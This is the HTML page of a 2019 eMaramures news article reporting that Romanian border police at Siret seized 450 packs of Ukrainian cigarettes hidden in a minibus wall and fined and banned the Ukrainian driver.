	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/contrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana/" data-wpel-link="internal">20 iulie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:48.267%"><img width="750" height="362" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560-750x362.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560-750x362.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560-300x145.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560-768x371.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560-1024x494.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560-1140x550.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg 1160w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fcontrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Contraband%C4%83%3A+Au+fost+confiscate+450+de+pachete+de+%C8%9Big%C4%83ri+de+provenien%C8%9B%C4%83+ucrainean%C4%83%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fcontrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Contraband%C4%83%3A+Au+fost+confiscate+450+de+pachete+de+%C8%9Big%C4%83ri+de+provenien%C8%9B%C4%83+ucrainean%C4%83&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fcontrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fcontrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana%2F&title=Contraband%C4%83%3A+Au+fost+confiscate+450+de+pachete+de+%C8%9Big%C4%83ri+de+provenien%C8%9B%C4%83+ucrainean%C4%83" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>Poliţiştii de frontieră și lucrătorii vamali din cadrul Punctului de Trecere a Frontierei Siret – structură a ITPF Sighetu Marmației – au confiscat 450 de pachete țigări de proveniență ucraineană ascunse în peretele lateral al unui microbuz.</strong></p>
<p>Azi dimineață, în jurul orei 06.00, s-a prezentat în Punctul de Trecere a Frontierei Siret, pe sensul de intrare în ţară, un cetățean ucrainean în vârstă de 42 de ani, conducând un microbuz. Existând suspiciuni că ar transporta țigări, polițiștii de frontieră împreună cu lucrătorii vamali au efectuat un control amănunțit asupra mijlocului de transport, persoanei și bagajelor.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Astfel, au fost descoperite 450 de pachete de țigări ucrainene ascunse într-un perete lateral al microbuzului. Ţigările, în valoare de 675 lei, au fost confiscate, iar persoana în cauză a fost sancţionată contravenţional cu 5.000 de lei.</p>
<p>De asemenea, împotriva ucraineanului s-a instituit măsura de interzicere a intrării în România pe o perioada de 5 ani.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/contrabanda/" rel="tag" data-wpel-link="internal">contrabanda</a><a href="https://www.emaramures.ro/tag/romania/" rel="tag" data-wpel-link="internal">romania</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/motociclist-batut-cu-salbaticie-de-ciobanii-din-bistrita-avea-domiciliul-in-maramures-de-la-ce-a-pornit-scandalul/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Motociclist bătut cu sălbăticie de ciobanii din Bistrița, avea domiciliul în Maramureș. De la ce a pornit scandalul</h3>
        </a>
    
            <a href="https://www.emaramures.ro/fotbal-s-a-dat-startul-la-vanzarea-de-bilete-pentru-romania-spania/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">FOTBAL: S-a dat startul la vânzarea de bilete pentru România-Spania</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/fotbal-s-a-dat-startul-la-vanzarea-de-bilete-pentru-romania-spania/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="FOTBAL: S-a dat startul la vânzarea de bilete pentru România-Spania" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/22e8c560482e01a6c9-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/22e8c560482e01a6c9-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/07/22e8c560482e01a6c9-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/fotbal-s-a-dat-startul-la-vanzarea-de-bilete-pentru-romania-spania/" data-wpel-link="internal">
                        FOTBAL: S-a dat startul la vânzarea de bilete pentru România-Spania                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/accident-grav-de-circulatie-in-poiana-botizii-a-intervenit-un-echipaj-de-descarcerare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Accident grav de circulație în Poiana Botizii. A intervenit un echipaj de descarcerare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/images-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/images-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/07/images-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/accident-grav-de-circulatie-in-poiana-botizii-a-intervenit-un-echipaj-de-descarcerare/" data-wpel-link="internal">
                        Accident grav de circulație în Poiana Botizii. A intervenit un echipaj de descarcerare                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='394126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="05e91c3dd3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="246"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_394126_0_69724d269cda0  normal " data-unique="jnews_module_394126_0_69724d269cda0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_394126_0_69724d269cda0 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-394126 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_394126_1_69724d269db79  normal " data-unique="jnews_module_394126_1_69724d269db79">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501372 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-forumului-comisiilor-parlamentare-juridice tag-maramures tag-moisei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/moisei-devine-capitala-dialogului-juridic-regional-forumul-comisiilor-parlamentare-juridice-reuneste-delegatii-din-patru-state-europene/" data-wpel-link="internal">Moisei devine capitala dialogului juridic regional: Forumul Comisiilor Parlamentare Juridice reunește delegații din patru state europene</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/moisei-devine-capitala-dialogului-juridic-regional-forumul-comisiilor-parlamentare-juridice-reuneste-delegatii-din-patru-state-europene/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501369 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-daniel-ticz tag-gutai tag-pas tag-videograf">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
